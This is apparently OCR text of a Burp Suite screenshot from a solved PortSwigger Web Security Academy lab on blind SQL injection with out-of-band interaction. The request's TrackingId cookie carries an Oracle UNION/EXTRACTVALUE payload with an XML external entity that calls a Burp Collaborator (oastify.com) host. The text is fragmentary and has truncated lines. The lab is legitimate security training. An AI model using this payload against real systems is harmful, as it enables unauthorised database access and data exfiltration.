 1 ×
Send
Cancel
Target: https://0a6c00070317b276805108b700fb00a0.web-security-ac.
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a6c00070317b276805108b700fb00a0.web-security-academy.
3 Cookie: TrackingId=
dHfmVq7lmdf6M5mF'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml
rsion%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTIT
25+remote+SYSTEM+"http%3a//78dnqwivv54b3zfunvh85uo24takyamz.
tify.com/">+%25remote%3b]>'),'/l')+FROM+dual--; session=
I2w2nmNXM75IIkaZfUetKLL3vUT2ULIH
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5291
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=styleshe
>
11 <title>
Inspector
Selection
44 (0x2c)
Selected text
dnqwivv54b3zfunvh85uo24takyamz.oastify.co
"
Decoded from: Select
dnqwivv54b3zfunvh85uo24takyamz.oastify.co
"
Cancel
Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 22
Response headers 3
Inspector
Notes
Web Security
Academy
Blind SQL injection with out-of-
band interaction
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Pets
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Pets Toys & Games